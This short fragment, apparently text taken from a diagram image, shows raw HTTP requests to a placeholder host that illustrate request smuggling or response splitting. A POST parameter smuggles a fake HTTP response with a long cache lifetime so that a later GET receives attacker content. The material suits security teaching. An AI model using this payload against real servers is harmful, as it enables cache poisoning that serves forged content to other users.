 HEAD /HelloWorld HTTP/1.1
Host: www.vulnerable.com
POST /reflection HTTP/1.1
Host: www.vulnerable.com
Content-Length: 137
ReflectedParam=AAAAAAAAAHTTP/1.1 OK 200
Cache-Control: max-age=9000
Content-Type: text/html
Content-Length: 20
Arbitrary Response
GET /somePage HTTP/1.1
Host: www.vulnerable.com